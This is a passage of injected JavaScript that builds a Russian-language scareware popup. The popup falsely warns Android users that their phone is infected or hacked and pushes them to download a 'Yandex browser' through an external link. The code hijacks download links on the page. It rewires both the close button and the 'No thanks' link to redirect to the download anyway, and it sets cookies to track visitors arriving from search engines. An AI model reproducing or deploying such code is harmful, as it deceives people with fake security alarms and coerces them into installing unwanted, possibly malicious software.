initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://softprivat.com/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        privatObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            privatObj.init();

        });

    }

} catch(err) {
    
    console.log(err)

}

